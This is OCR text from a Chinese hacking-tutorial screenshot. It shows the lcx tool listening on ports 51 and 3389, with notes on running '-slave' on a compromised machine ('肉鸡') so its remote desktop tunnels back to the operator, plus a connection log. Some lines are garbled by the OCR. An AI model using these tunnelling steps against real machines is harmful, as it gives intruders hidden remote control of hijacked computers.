 218. 2 - 远程桌面
我的文档
多特软件站
我的电脑
网上邻居
回收站
Internet
Explorer
BQQ服务管理
器3.0.2
瑞星个人防
火墙
C:\WINNT\system32\cmd.exe - lcx -listen 51 3389
C:\>lcx -listen 51 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 3389 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......
[+] Accept a Client on port 51 from 202.4 6 ......
[+] Waiting another Client on port:3389....
微软拼音 半:
小兵搞安全